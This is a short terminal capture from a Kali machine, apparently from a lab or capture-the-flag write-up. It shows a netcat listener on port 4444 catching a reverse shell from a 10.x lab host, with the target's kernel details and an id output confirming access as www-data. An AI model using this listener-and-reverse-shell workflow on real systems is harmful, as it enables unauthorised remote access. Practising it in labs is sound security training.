 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
\
id
connect to [10.9.0.131] from (UNKNOWN) [10.10.78.136] 49270
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 07:04:53 up 25 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ > $ $ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$